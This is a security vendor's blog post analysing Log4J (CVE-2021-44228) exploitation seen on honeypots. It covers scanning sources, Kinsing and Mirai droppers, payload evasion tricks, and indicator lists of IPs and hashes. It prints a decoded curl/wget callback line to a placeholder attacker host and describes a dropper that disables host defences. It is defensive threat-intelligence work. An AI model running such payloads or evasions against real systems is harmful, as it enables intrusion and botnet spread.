Lacework Labs Identifies Log4J Attacks
Key Takeaways
- CVE-2021-44228 is being adopted by opportunistic attackers.
- Mirai and Kinsing are being distributed via this attack vector.
Overview
Lacework Labs is constantly monitoring for attackers adopting new vulnerabilities into their toolkits. Lacework Labs has identified opportunistic attackers leveraging the recent Log4J vulnerability (CVE-2021-44228). This vulnerability is being felt by every sector of the industry and is currently an evolving situation. Lacework Labs currently believes that some attackers are simply attempting to see what they have access to, while others are deploying malware against vulnerable hosts. Researchers are identifying ways to evade static rule detection and attackers are adopting this vulnerability into their arsenal of capabilities including the spreading of Mirai and Kinsing variants.
Observed Killchain – Reconnaissance
Widespread Log4J scanning on ports 80 & 8080 was observed against the majority of Lacework customer environments. The most aggressive of these is currently 45.155.205.233 (OOO Network of data-centers Selectel:49505) which was also logged in Lacework Labs honeypots. The top 10 offending hosts are shown in Figure 1.

Figure 1 – Top 10 Log4J Scanners
A large amount of the Log4J scanning also originated from Tor nodes. This is expected however there were trends in the observed ASNs. ASN 208294, “Cia Triad Security LLC” was the biggest source for individual scanners with 50 hosts from the same class C subnet 185.220.101.0/24. Figure 2 shows a breakdown of top Log4J scanning ASNs.

Figure 2 – Top ASNs
Observed Killchain – Gathering Vulnerable Hosts
Lacework Lab’s honeypots collected a single source IP of 45.155.205.233 throwing four unique base64 payloads at our honeypots. Each of these base64 encoded payloads, when decoded, would attempt to either curl or wget the attacker’s IP address followed by a unique port (ex: 5874) followed by the IP address of the victim machine. An example of this decoded payload can be seen below:
1
(curl -s <attacker_ip>:<attacker_port>/<victim_ip>:<victim_port> || wget -q -O- <attacker_ip>:<attacker_port>)When curling the attacker’s IP address and port combination, Lacework Labs were returned an empty content page with a HTTP status code of 200. When querying the attacker’s IP on port 80, a standard Apache web page. Notably, no additional payloads were used in this particular observed attack, while others dropped additional payloads. The entire observed workflow is visualized in the image below.

Figure 3 – Workflow of Observed Log4J Attack
Lacework Labs identified this particular IP in association with a variety of other known CVEs (CVE-2017-9831, CVE-2018-20062, CVE-2019-17558), showing that attackers are adopting this vulnerability into their arsenal. The image below shows additional attack data paired with this particular IP along with VirusTotal output for this particular IP.

Figure 4 – Other Payloads from 45.155.205.233

Figure 5 – VirusTotal Rating for Offending IP
Observed Killchain – Dropping Kinsing & Mirai
Expanding on the killchain discussed above, Lacework Labs has identified additional payloads being executed through the Log4J vulnerability. Examining additional base64 payloads, a similar paradigm was identified with a wget or curl command paired with an IP address hosting a shell script. Upon obtaining these shell scripts, further payloads were identified. The payloads observed include kinsing and a Mirai variant.
Figure 6 – Downloading second-stage Payloads
The lh2.sh dropper script downloaded and executed kinsing as well as killing processes and disabling host defenses (AppArmor/iptables).

Figure 7 – Kinsing Script
The Mirai variant hosted at 62.210.130.250/web/admin/ contained 3 separate
payloads for different architectures. Notably, the file x86_g was not stripped
of symbols, therefore enabled easy triage and identification of DoS functions.
These functions were linked to leaked Mirai source code.The image below shows
the secondary payload that the Log4J base64 payload would call and
execute.
Figure 8 – Second Stage Mirai Dropper

Figure 9 – unstripped binaries

Figure 10 – x86_g symbols
At the time of this blog post, these Mirai variants have very low detection rates on VirusTotal([1],[2],[3]) and can be seen in the images below.
We are continuing to monitor the situation and will update this blog as appropriate. Please follow Lacework Labs on LinkedIn and Twitter for more!

Figure 11 – VT x86

Figure 12 – VT x86_64

Figure 13 – VT x86_g
Observed Evasion – Changing the Payload
Within the honeypot data Lacework Labs observed an interesting evasion where the attacker was leveraging upper and lowercase reserved words to build the URL to fetch. The payload below translates to “ldap:// world80.log4j.binaryedge io/ callback”. When obtaining the “callback” payload, it was simply a text file with the word “monkeys”.
Figure 14 – payload evasion 1
Other researchers have also been identified scanning for this vulnerability as shown in the image below. The Ascii code for hex 7B and hex 7D are “{“ and “}” respectively.
Figure 15 – payload evasion 2
Several examples of evasion have appeared on Twitter and Github alike, highlighting that static signature detections around this particular exploit can be brittle.
Conclusion
Attackers are human. They need to test, and ship payloads to “customers” before they patch in order to be successful. In this mad rush to patch on the defender side, there’s also a rush to compromise on the attacker side. The opsec mistakes made along the way, such as failing to strip binaries of symbols gives the opportunity for defenders and researchers to write detections faster and share with the community at large.
Those running applications that leverage Log4J in their environments are advised to patch as soon as possible. For those leveraging the Log4J library internally, follow the Apache org’s official documentation on migrating to a newer version of Log4J.
The impact of this vulnerability is being felt industry wide and is an evolving story at the time of this blog. Many members of the InfoSec community have created lists of observed IPs attempting to exploit the Log4J vulnerability. These resources will be linked in the IoC Section below. As attackers begin to adopt the proof-of-concepts within their toolkits, log4j attacks will be a consistent theme with botnets aiming for low hanging and opportunistic attacks. Ensuring your environment is patched is critical to avoiding exploitation. For more content like this follow us on Twitter and LinkedIn!
Resources
- https://gist.github.com/nathanqthai/01808c569903f41a52e7e7b575caa890
- https://github.com/Neo23x0/log4shell-detector
- https://gist.github.com/Neo23x0/e4c8b03ff8cdf1fa63b7d15db6e3860b
IoCs – Observed Files and IPs Throwing Log4J
|
IPV4s |
Context |
|
89.249.63.3 |
Associated with Log4j Throwing Exploit |
|
62.76.41.46 |
Associated with Log4j Throwing Exploit |
|
61.19.25.207 |
Associated with Log4j Throwing Exploit |
|
45.155.205.233 |
Associated with Log4j Throwing Exploit |
|
45.137.21.9 |
Associated with Log4j Throwing Exploit |
|
212.193.57.225 |
Associated with Log4j Throwing Exploit |
|
195.19.192.26 |
Associated with Log4j Throwing Exploit |
|
178.176.203.190 |
Associated with Log4j Throwing Exploit |
|
170.210.45.163 |
Associated with Log4j Throwing Exploit |
|
143.110.221.204 |
Associated with Log4j Throwing Exploit |
|
109.237.96.124 |
Associated with Log4j Throwing Exploit |
|
Filename |
SHA256 Hash |
|
lh.sh |
3f6120ca0ff7cf6389ce392d4018a5e40b131a083b071187bf54c900e2edad26 |
|
x86 |
776c341504769aa67af7efc5acc66c338dab5684a8579134d3f23165c7abcc00 |
|
x86_64 |
8052f5cc4dfa9a8b4f67280a746acbc099319b9391e3b495a27d08fb5f08db81 |
|
x86_g |
2b794cc70cb33c9b3ae7384157ecb78b54aaddc72f4f9cf90b4a4ce4e6cf8984 |
|
kinsing |
6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b |
|
lh2.sh |
2fbc3b9421bc770831a724d9e467c7dbc220dc41c0ca21d33a45893be4ff82d4 |
Categories
Suggested for you

